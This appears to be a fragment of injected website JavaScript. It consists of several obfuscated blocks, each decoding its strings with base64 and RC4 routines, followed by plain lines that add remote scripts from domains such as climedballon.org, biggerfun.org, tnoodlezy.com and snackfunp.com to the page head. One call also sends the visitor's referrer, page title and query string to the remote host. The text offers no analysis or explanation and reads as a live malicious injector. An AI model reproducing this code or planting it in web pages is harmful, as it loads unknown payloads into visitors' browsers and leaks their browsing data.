_0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');